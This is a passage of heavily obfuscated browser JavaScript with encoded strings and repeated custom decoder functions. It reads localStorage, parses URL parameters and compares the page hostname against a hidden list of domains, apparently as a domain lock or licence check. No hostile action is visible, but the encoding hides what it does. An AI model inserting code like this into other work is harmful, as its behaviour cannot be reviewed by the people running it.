x_rO4y[wJAWk_]=UagUx7(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}this[Qo1nNK(0x10e)](wJAWk_)}),this[UagUx7(I8txWI[0x41])](UagUx7(0x10f)+I8txWI[0x42],function(wJAWk_){uJqxwf(Qo1nNK);function UagUx7(wJAWk_){var UagUx7=\"ycFJ>0:a?|*KdU2x#jp&)h+~1WE8ZnY7OwGARk{S$6`_vBVPl(e^bzNs!%Tqm5CIg3];t/H}DX9M,4Q=\\\"f@oiu[.<Lr\",Qo1nNK,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba,jLxAGo,JbIIBlc;NIeCjKO(Qo1nNK=\"\"+(wJAWk_||\"\"),CnG_u9C=Qo1nNK.length,B3aOHq=[],yETnQp8=I8txWI[0x3],KxLY7ba=I8txWI[0x3],jLxAGo=-I8txWI[0x1]);for(JbIIBlc=I8txWI[0x3];JbIIBlc<CnG_u9C;JbIIBlc++){var x_rO4y=UagUx7.indexOf(Qo1nNK[JbIIBlc]);if(x_rO4y===-I8txWI[0x1])continue;if(jLxAGo<I8txWI[0x3]){jLxAGo=x_rO4y}else{NIeCjKO(jLxAGo+=x_rO4y*I8txWI[0x14],yETnQp8|=jLxAGo<<KxLY7ba,KxLY7ba+=(jLxAGo&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(B3aOHq.push(yETnQp8&I8txWI[0xc]),yETnQp8>>=I8txWI[0x4],KxLY7ba-=I8txWI[0x4])}while(KxLY7ba>I8txWI[0x11]);jLxAGo=-I8txWI[0x1]}}if(jLxAGo>-I8txWI[0x1]){B3aOHq.push((yETnQp8|jLxAGo<<KxLY7ba)&I8txWI[0xc])}return jTVb7Va(B3aOHq)}function Qo1nNK(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=UagUx7(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}this[Qo1nNK(0x110)](wJAWk_)}),this[UagUx7(0x111)]=uJqxwf(function(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],uJqxwf(Qo1nNK),uJqxwf(UagUx7));function UagUx7(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[-I8txWI[0x45]]=\"1WZHKUIhirAngNXplJYtu(Bv$7C@Sm4V{ab^*eo,/<cP2}D?Q#6=w;.&)d_LEFfk[9]jq8x>!|:GROM0y`s~+Tz35\\\"%\",wJAWk_[I8txWI[0x1b]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x5]]=wJAWk_[I8txWI[0x1b]].length,wJAWk_[I8txWI[0x43]]=[],wJAWk_[I8txWI[0x46]]=I8txWI[0x3],wJAWk_[I8txWI[0xf]]=I8txWI[0x3],wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x1c]]=I8txWI[0x3];wJAWk_[I8txWI[0x1c]]<wJAWk_[I8txWI[0x5]];wJAWk_[I8txWI[0x1c]]++){wJAWk_[I8txWI[0x44]]=wJAWk_[-I8txWI[0x45]].indexOf(wJAWk_[I8txWI[0x1b]][wJAWk_[I8txWI[0x1c]]]);if(wJAWk_[I8txWI[0x44]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x1f]]<I8txWI[0x3]){wJAWk_[I8txWI[0x1f]]=wJAWk_[I8txWI[0x44]]}else{NIeCjKO(wJAWk_[I8txWI[0x1f]]+=wJAWk_[I8txWI[0x44]]*I8txWI[0x14],wJAWk_[I8txWI[0x46]]|=wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xf]],wJAWk_[I8txWI[0xf]]+=(wJAWk_[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x43]].push(wJAWk_[I8txWI[0x46]]&I8txWI[0xc]),wJAWk_[I8txWI[0x46]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xf]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xf]]>I8txWI[0x11]);wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x1f]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x43]].push((wJAWk_[I8txWI[0x46]]|wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xf]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x43]])}function Qo1nNK(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=UagUx7(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}const CnG_u9C=new(JWqHqY(Qo1nNK(0x112)))(Qo1nNK(0x113),\"\"),yETnQp8=wJAWk_[I8txWI[0x3]][Qo1nNK(0x114)](CnG_u9C);if(yETnQp8&&yETnQp8[I8txWI[0x1]]){if(Qo1nNK(0x115)in HDdJ2TQ){KxLY7ba()}function KxLY7ba(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x3],uJqxwf(UagUx7,I8txWI[0x19]));function UagUx7(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x19];if(typeof wJAWk_[I8txWI[0x3]]!==Qo1nNK(0x116)){NIeCjKO(uJqxwf(CnG_u9C),uJqxwf(UagUx7));function UagUx7(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x3f]]=\"O~q1uA#3`seQJ]djKUYmvVPBfGklz,._Lb;p5oZr%=+CH6W4yX[c(g:0n?N@MIxaFiD*RSh8T{E$^2)!|9w&<\\\"7>/}t\",wJAWk_[I8txWI[0x19]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x47]]=wJAWk_[I8txWI[0x19]].length,wJAWk_[I8txWI[0x23]]=[],wJAWk_[I8txWI[0x2f]]=I8txWI[0x3],wJAWk_[I8txWI[0xf]]=I8txWI[0x3],wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x4]]=I8txWI[0x3];wJAWk_[I8txWI[0x4]]<wJAWk_[I8txWI[0x47]];wJAWk_[I8txWI[0x4]]++){wJAWk_[I8txWI[0x29]]=wJAWk_[I8txWI[0x3f]].indexOf(wJAWk_[I8txWI[0x19]][wJAWk_[I8txWI[0x4]]]);if(wJAWk_[I8txWI[0x29]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x1f]]<I8txWI[0x3]){wJAWk_[I8txWI[0x1f]]=wJAWk_[I8txWI[0x29]]}else{NIeCjKO(wJAWk_[I8txWI[0x1f]]+=wJAWk_[I8txWI[0x29]]*I8txWI[0x14],wJAWk_[I8txWI[0x2f]]|=wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xf]],wJAWk_[I8txWI[0xf]]+=(wJAWk_[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x23]].push(wJAWk_[I8txWI[0x2f]]&I8txWI[0xc]),wJAWk_[I8txWI[0x2f]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xf]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xf]]>I8txWI[0x11]);wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x1f]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x23]].push((wJAWk_[I8txWI[0x2f]]|wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xf]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x23]])}function CnG_u9C(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=UagUx7(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}throw new(JWqHqY(CnG_u9C(0x117)))(CnG_u9C(0x118))}if(!wJAWk_[I8txWI[0x3]]){NIeCjKO(uJqxwf(KxLY7ba),uJqxwf(yETnQp8));function yETnQp8(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x48]]=\"BALYrHSVMOJNWgPpCQRGDdFskjmnXTchbIiuoUq<`v}4?#zfyt70l5x;E&K2Za9=![~._*(^31|)%\\\">/:$+{,]@6ew8\",wJAWk_[I8txWI[0x19]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[-I8txWI[0x4a]]=wJAWk_[I8txWI[0x19]].length,wJAWk_[I8txWI[0x23]]=[],wJAWk_[I8txWI[0x4b]]=I8txWI[0x3],wJAWk_[-I8txWI[0x49]]=I8txWI[0x3],wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x1c]]=I8txWI[0x3];wJAWk_[I8txWI[0x1c]]<wJAWk_[-I8txWI[0x4a]];wJAWk_[I8txWI[0x1c]]++){wJAWk_[I8txWI[0x1e]]=wJAWk_[I8txWI[0x48]].indexOf(wJAWk_[I8txWI[0x19]][wJAWk_[I8txWI[0x1c]]]);if(wJAWk_[I8txWI[0x1e]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x1f]]<I8txWI[0x3]){wJAWk_[I8txWI[0x1f]]=wJAWk_[I8txWI[0x1e]]}else{NIeCjKO(wJAWk_[I8txWI[0x1f]]+=wJAWk_[I8txWI[0x1e]]*I8txWI[0x14],wJAWk_[I8txWI[0x4b]]|=wJAWk_[I8txWI[0x1f]]<<wJAWk_[-I8txWI[0x49]],wJAWk_[-I8txWI[0x49]]+=(wJAWk_[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x23]].push(wJAWk_[I8txWI[0x4b]]&I8txWI[0xc]),wJAWk_[I8txWI[0x4b]]>>=I8txWI[0x4],wJAWk_[-I8txWI[0x49]]-=I8txWI[0x4])}while(wJAWk_[-I8txWI[0x49]]>I8txWI[0x11]);wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x1f]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x23]].push((wJAWk_[I8txWI[0x4b]]|wJAWk_[I8txWI[0x1f]]<<wJAWk_[-I8txWI[0x49]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x23]])}function KxLY7ba(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=yETnQp8(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}throw new(JWqHqY(KxLY7ba(0x119)))(KxLY7ba(0x11a)+KxLY7ba(0x11b)+KxLY7ba(0x11c)+\")\")}wJAWk_[I8txWI[0x19]]=JWqHqY(Qo1nNK(0x11d)+I8txWI[0x4c]).localStorage.getItem(wJAWk_[I8txWI[0x3]]);try{wJAWk_[I8txWI[0x19]]=JWqHqY(Qo1nNK(0x11e)).parse(wJAWk_[I8txWI[0x19]])}catch(jLxAGo){uJqxwf(ozNLYvR);function JbIIBlc(wJAWk_){var UagUx7=\"gfsZBiGc)w~37vu!`0/A\\\"apq?V9%@YIO5Dro:Fd4jh]<+LUHT.ClPtn|X8J2$;by}&(,Q_^1[E{R*eMNW=KxzS>6km#\",CnG_u9C,yETnQp8,KxLY7ba,jLxAGo,JbIIBlc,ozNLYvR,Qo1nNK;NIeCjKO(CnG_u9C=\"\"+(wJAWk_||\"\"),yETnQp8=CnG_u9C.length,KxLY7ba=[],jLxAGo=I8txWI[0x3],JbIIBlc=I8txWI[0x3],ozNLYvR=-I8txWI[0x1]);for(Qo1nNK=I8txWI[0x3];Qo1nNK<yETnQp8;Qo1nNK++){var B3aOHq=UagUx7.indexOf(CnG_u9C[Qo1nNK]);if(B3aOHq===-I8txWI[0x1])continue;if(ozNLYvR<I8txWI[0x3]){ozNLYvR=B3aOHq}else{NIeCjKO(ozNLYvR+=B3aOHq*I8txWI[0x14],jLxAGo|=ozNLYvR<<JbIIBlc,JbIIBlc+=(ozNLYvR&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(KxLY7ba.push(jLxAGo&I8txWI[0xc]),jLxAGo>>=I8txWI[0x4],JbIIBlc-=I8txWI[0x4])}while(JbIIBlc>I8txWI[0x11]);ozNLYvR=-I8txWI[0x1]}}if(ozNLYvR>-I8txWI[0x1]){KxLY7ba.push((jLxAGo|ozNLYvR<<JbIIBlc)&I8txWI[0xc])}return jTVb7Va(KxLY7ba)}function ozNLYvR(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=JbIIBlc(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}wJAWk_[I8txWI[0x1]](new(JWqHqY(ozNLYvR(0x11f)))(ozNLYvR(0x120)+wJAWk_[I8txWI[0x3]]+ozNLYvR(0x121)+jLxAGo.message))}wJAWk_[I8txWI[0x1]](I8txWI[0x4d],wJAWk_[I8txWI[0x19]])}}return yETnQp8[I8txWI[0x1]]}return I8txWI[0x4d]}),this[UagUx7(0x122)]=function(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x3],uJqxwf(UagUx7));function UagUx7(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x4e]]=\"=5}*]z@[)+If8ZE0yJ3bjlP!K;hrs4W`UQ#Y2_.xcMaodGAwF:{|O~H%>7g\\\"1XiR?vL9^q($pVN,BeDT&t6nuC<Skm/\",wJAWk_[I8txWI[0x19]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x5]]=wJAWk_[I8txWI[0x19]].length,wJAWk_[-I8txWI[0x4f]]=[],wJAWk_[I8txWI[0x50]]=I8txWI[0x3],wJAWk_[I8txWI[0xa]]=I8txWI[0x3],wJAWk_[I8txWI[0x51]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x4]]=I8txWI[0x3];wJAWk_[I8txWI[0x4]]<wJAWk_[I8txWI[0x5]];wJAWk_[I8txWI[0x4]]++){wJAWk_[I8txWI[0x29]]=wJAWk_[I8txWI[0x4e]].indexOf(wJAWk_[I8txWI[0x19]][wJAWk_[I8txWI[0x4]]]);if(wJAWk_[I8txWI[0x29]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x51]]<I8txWI[0x3]){wJAWk_[I8txWI[0x51]]=wJAWk_[I8txWI[0x29]]}else{NIeCjKO(wJAWk_[I8txWI[0x51]]+=wJAWk_[I8txWI[0x29]]*I8txWI[0x14],wJAWk_[I8txWI[0x50]]|=wJAWk_[I8txWI[0x51]]<<wJAWk_[I8txWI[0xa]],wJAWk_[I8txWI[0xa]]+=(wJAWk_[I8txWI[0x51]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[-I8txWI[0x4f]].push(wJAWk_[I8txWI[0x50]]&I8txWI[0xc]),wJAWk_[I8txWI[0x50]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xa]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xa]]>I8txWI[0x11]);wJAWk_[I8txWI[0x51]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x51]]>-I8txWI[0x1]){wJAWk_[-I8txWI[0x4f]].push((wJAWk_[I8txWI[0x50]]|wJAWk_[I8txWI[0x51]]<<wJAWk_[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[-I8txWI[0x4f]])}function Qo1nNK(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=UagUx7(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}wJAWk_[I8txWI[0x3f]]=JWqHqY(Qo1nNK(0x123))[Qo1nNK(0x124)][Qo1nNK(0x125)]();if(wJAWk_[I8txWI[0x3f]][Qo1nNK(0x126)+Qo1nNK(0x127)](Qo1nNK(0x128))){NIeCjKO(uJqxwf(B3aOHq),uJqxwf(CnG_u9C));function CnG_u9C(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x1]]=\"AuUPSnQ8?T$vYR6Ml|1Vw4W#<KtBHq>]px{c!@};5%~aCNkDJ,f`jy)sz:E*hr9XmgObiFZIG7/02(^eo3&_L+\\\"d.[=\",wJAWk_[-I8txWI[0x52]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x5]]=wJAWk_[-I8txWI[0x52]].length,wJAWk_[I8txWI[0x53]]=[],wJAWk_[I8txWI[0x9]]=I8txWI[0x3],wJAWk_[I8txWI[0xf]]=I8txWI[0x3],wJAWk_[I8txWI[0x54]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x4]]=I8txWI[0x3];wJAWk_[I8txWI[0x4]]<wJAWk_[I8txWI[0x5]];wJAWk_[I8txWI[0x4]]++){wJAWk_[I8txWI[0x29]]=wJAWk_[I8txWI[0x1]].indexOf(wJAWk_[-I8txWI[0x52]][wJAWk_[I8txWI[0x4]]]);if(wJAWk_[I8txWI[0x29]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x54]]<I8txWI[0x3]){wJAWk_[I8txWI[0x54]]=wJAWk_[I8txWI[0x29]]}else{NIeCjKO(wJAWk_[I8txWI[0x54]]+=wJAWk_[I8txWI[0x29]]*I8txWI[0x14],wJAWk_[I8txWI[0x9]]|=wJAWk_[I8txWI[0x54]]<<wJAWk_[I8txWI[0xf]],wJAWk_[I8txWI[0xf]]+=(wJAWk_[I8txWI[0x54]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x53]].push(wJAWk_[I8txWI[0x9]]&I8txWI[0xc]),wJAWk_[I8txWI[0x9]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xf]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xf]]>I8txWI[0x11]);wJAWk_[I8txWI[0x54]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x54]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x53]].push((wJAWk_[I8txWI[0x9]]|wJAWk_[I8txWI[0x54]]<<wJAWk_[I8txWI[0xf]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x53]])}function B3aOHq(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=CnG_u9C(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}wJAWk_[I8txWI[0x3f]]=wJAWk_[I8txWI[0x3f]][B3aOHq(0x129)](I8txWI[0x21])}const yETnQp8=[Qo1nNK(0x12a),Qo1nNK(0x12b)+Qo1nNK(0x12c)+\"om\",Qo1nNK(0x12d)],KxLY7ba=yETnQp8[Qo1nNK(0x12e)](uJqxwf((...UagUx7)=>{NIeCjKO(UagUx7[I8txWI[0x0]]=I8txWI[0x1],uJqxwf(CnG_u9C),uJqxwf(Qo1nNK));function Qo1nNK(...UagUx7){NIeCjKO(UagUx7[I8txWI[0x0]]=I8txWI[0x1],UagUx7[I8txWI[0x55]]=\"CB(Lay~g:S@s>0TcbU{;Y?KA7kGWN6^\\\"&edXZi[2t`H=o$E}mODJ</pfhxIj!%wPQ|5zq,1VrR+nul]v4F#9_)*38M.\",UagUx7[I8txWI[0x19]]=\"\"+(UagUx7[I8txWI[0x3]]||\"\"),UagUx7[I8txWI[0x56]]=UagUx7[I8txWI[0x19]].length,UagUx7[I8txWI[0x21]]=[],UagUx7[I8txWI[0x57]]=I8txWI[0x3],UagUx7[I8txWI[0xa]]=I8txWI[0x3],UagUx7[I8txWI[0x58]]=-I8txWI[0x1]);for(UagUx7[I8txWI[0x4]]=I8txWI[0x3];UagUx7[I8txWI[0x4]]<UagUx7[I8txWI[0x56]];UagUx7[I8txWI[0x4]]++){UagUx7[I8txWI[0x59]]=UagUx7[I8txWI[0x55]].indexOf(UagUx7[I8txWI[0x19]][UagUx7[I8txWI[0x4]]]);if(UagUx7[I8txWI[0x59]]===-I8txWI[0x1])continue;if(UagUx7[I8txWI[0x58]]<I8txWI[0x3]){UagUx7[I8txWI[0x58]]=UagUx7[I8txWI[0x59]]}else{NIeCjKO(UagUx7[I8txWI[0x58]]+=UagUx7[I8txWI[0x59]]*I8txWI[0x14],UagUx7[I8txWI[0x57]]|=UagUx7[I8txWI[0x58]]<<UagUx7[I8txWI[0xa]],UagUx7[I8txWI[0xa]]+=(UagUx7[I8txWI[0x58]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(UagUx7[I8txWI[0x21]].push(UagUx7[I8txWI[0x57]]&I8txWI[0xc]),UagUx7[I8txWI[0x57]]>>=I8txWI[0x4],UagUx7[I8txWI[0xa]]-=I8txWI[0x4])}while(UagUx7[I8txWI[0xa]]>I8txWI[0x11]);UagUx7[I8txWI[0x58]]=-I8txWI[0x1]}}if(UagUx7[I8txWI[0x58]]>-I8txWI[0x1]){UagUx7[I8txWI[0x21]].push((UagUx7[I8txWI[0x57]]|UagUx7[I8txWI[0x58]]<<UagUx7[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(UagUx7[I8txWI[0x21]])}function CnG_u9C(...UagUx7){UagUx7[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[UagUx7[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[UagUx7[I8txWI[0x3]]]=Qo1nNK(jsUBi6V[UagUx7[I8txWI[0x3]]])}return x_rO4y[UagUx7[I8txWI[0x3]]]}return wJAWk_[I8txWI[0x3f]]===UagUx7[I8txWI[0x3]]||wJAWk_[I8txWI[0x3f]][CnG_u9C(0x12f)+\"th\"](\".\"+UagUx7[I8txWI[0x3]])}));return!KxLY7ba},this[UagUx7(0x130)]=function(wJAWk_){uJqxwf(UagUx7);function UagUx7(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x55]]=\"CoW0&w!37B$qP1%sk_#Rejf=.>,tQD(l2Mv5mTK6`Ox|bUr{9Gc@8<+FduVap\\\"h4~HgS*i)LzA:}X]N[YZ;yJEI?/^n\",wJAWk_[I8txWI[0x19]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x1a]]=wJAWk_[I8txWI[0x19]].length,wJAWk_[I8txWI[0x23]]=[],wJAWk_[I8txWI[0x2f]]=I8txWI[0x3],wJAWk_[I8txWI[0xa]]=I8txWI[0x3],wJAWk_[I8txWI[0x5c]]=-I8txWI[0x1]);for(wJAWk_[-I8txWI[0x5a]]=I8txWI[0x3];wJAWk_[-I8txWI[0x5a]]<wJAWk_[I8txWI[0x1a]];wJAWk_[-I8txWI[0x5a]]++){wJAWk_[-I8txWI[0x5b]]=wJAWk_[I8txWI[0x55]].indexOf(wJAWk_[I8txWI[0x19]][wJAWk_[-I8txWI[0x5a]]]);if(wJAWk_[-I8txWI[0x5b]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x5c]]<I8txWI[0x3]){wJAWk_[I8txWI[0x5c]]=wJAWk_[-I8txWI[0x5b]]}else{NIeCjKO(wJAWk_[I8txWI[0x5c]]+=wJAWk_[-I8txWI[0x5b]]*I8txWI[0x14],wJAWk_[I8txWI[0x2f]]|=wJAWk_[I8txWI[0x5c]]<<wJAWk_[I8txWI[0xa]],wJAWk_[I8txWI[0xa]]+=(wJAWk_[I8txWI[0x5c]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x23]].push(wJAWk_[I8txWI[0x2f]]&I8txWI[0xc]),wJAWk_[I8txWI[0x2f]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xa]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xa]]>I8txWI[0x11]);wJAWk_[I8txWI[0x5c]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x5c]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x23]].push((wJAWk_[I8txWI[0x2f]]|wJAWk_[I8txWI[0x5c]]<<wJAWk_[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x23]])}function Qo1nNK(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=UagUx7(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}if(this[Qo1nNK(0x131)]){return I8txWI[0x26]}const CnG_u9C=jLxAGo(Qo1nNK(0x132))[Qo1nNK(I8txWI[0x5d])](Qo1nNK(0x134)),yETnQp8=jLxAGo(wJAWk_[Qo1nNK(I8txWI[0x5f])])[Qo1nNK(I8txWI[0x5d])](Qo1nNK(0x136)),KxLY7ba=new(JWqHqY(Qo1nNK(0x137)))(new(JWqHqY(Qo1nNK(0x138)))(yETnQp8)[Qo1nNK(0x139)]),JbIIBlc=KxLY7ba[Qo1nNK(I8txWI[0x5e])](\"id\"),ozNLYvR=KxLY7ba[Qo1nNK(I8txWI[0x5e])](Qo1nNK(0x13b)),DbBqzzM=KxLY7ba[Qo1nNK(I8txWI[0x5e])](I8txWI[0x23]);let XzyVlD=\"\",Ykqn1Co=jLxAGo(wJAWk_[Qo1nNK(I8txWI[0x5f])])[Qo1nNK(0x13c)](Qo1nNK(0x13d))[Qo1nNK(I8txWI[0x66])](Qo1nNK(0x13f)+Qo1nNK(0x140)+Qo1nNK(0x141)+Qo1nNK(0x142)+Qo1nNK(0x143)+Qo1nNK(0x144));if(CnG_u9C===Qo1nNK(0x145)){if(ozNLYvR==I8txWI[0x4d]){uJqxwf(HEZDPfu);function HJgpeZ8(wJAWk_){var UagUx7=\"d$G=B!kT3MqJ_j}wu9hp7nHIX8W>4K#C<fo{&Ylc)/SQ%`aA.xFbz,Ee;12DNV(PmLOsUR:~|*iZgt^r5+[\\\"0@v]?y6\",Qo1nNK,CnG_u9C,yETnQp8,KxLY7ba,JbIIBlc,ozNLYvR,DbBqzzM;NIeCjKO(Qo1nNK=\"\"+(wJAWk_||\"\"),CnG_u9C=Qo1nNK.length,yETnQp8=[],KxLY7ba=I8txWI[0x3],JbIIBlc=I8txWI[0x3],ozNLYvR=-I8txWI[0x1]);for(DbBqzzM=I8txWI[0x3];DbBqzzM<CnG_u9C;DbBqzzM++){var XzyVlD=UagUx7.indexOf(Qo1nNK[DbBqzzM]);if(XzyVlD===-I8txWI[0x1])continue;if(ozNLYvR<I8txWI[0x3]){ozNLYvR=XzyVlD}else{NIeCjKO(ozNLYvR+=XzyVlD*I8txWI[0x14],KxLY7ba|=ozNLYvR<<JbIIBlc,JbIIBlc+=(ozNLYvR&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(yETnQp8.push(KxLY7ba&I8txWI[0xc]),KxLY7ba>>=I8txWI[0x4],JbIIBlc-=I8txWI[0x4])}while(JbIIBlc>I8txWI[0x11]);ozNLYvR=-I8txWI[0x1]}}if(ozNLYvR>-I8txWI[0x1]){yETnQp8.push((KxLY7ba|ozNLYvR<<JbIIBlc)&I8txWI[0xc])}return jTVb7Va(yETnQp8)}function HEZDPfu(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=HJgpeZ8(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}if(!new(JWqHqY(Qo1nNK(0x146)))(Qo1nNK(0x147)).test(JWqHqY(HEZDPfu(0x148)).location.hostname)){try{uJqxwf(_ztHQM);function 